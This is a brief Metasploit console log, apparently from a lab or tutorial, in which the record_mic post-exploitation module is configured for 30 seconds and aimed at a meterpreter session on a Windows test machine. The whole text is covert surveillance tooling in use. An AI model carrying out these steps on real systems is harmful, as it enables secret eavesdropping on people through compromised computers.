 msf post(multi/manage/record_mic) > set DURATION 30
DURATION => 30
msf post(multi/manage/record_mic) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows MSEDGEWIN10\IEUser @ MSEDGEWIN10
msf post(multi/manage/record_mic) > set SESSION 1
SESSION => 1
msf post(multi/manage/record_mic) >